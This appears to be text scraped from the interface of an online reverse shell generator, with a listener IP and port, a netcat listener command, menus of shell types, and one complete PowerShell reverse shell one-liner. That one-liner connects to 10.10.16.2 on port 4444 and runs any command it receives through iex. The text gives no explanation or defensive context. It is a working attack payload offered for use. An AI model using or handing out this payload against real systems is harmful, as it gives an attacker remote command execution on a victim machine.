 Reverse Shell Generator
IP & Port
IP
10.10.16.2
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
🚀 powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.16.2',4444);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -
ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"